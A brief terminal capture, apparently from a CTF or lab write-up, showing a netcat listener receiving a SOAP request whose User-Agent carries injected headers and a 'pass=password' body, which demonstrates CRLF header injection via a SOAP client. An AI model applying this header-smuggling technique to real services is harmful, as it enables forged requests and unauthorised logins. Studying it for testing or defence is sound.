 [root@iZ9tnia8br92kaZ ~]# nc -lvv 9999
Listening on 0.0.0.0 9999
Connection received on
POST / HTTP/1.1
Host:
Connection: Keep-Alive
User-Agent: admin
Content-Type: application/x-www-form-urlencoded
Content-Length: 13

pass=password
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbba#daydream"
Content-Length: 372

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="bbba" xmlns:xsd="http://www.w3.org/2001/XMLSchema" x
mlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><
ns1:daydream/></SOAP-ENV:Body></SOAP-ENV:Envelope>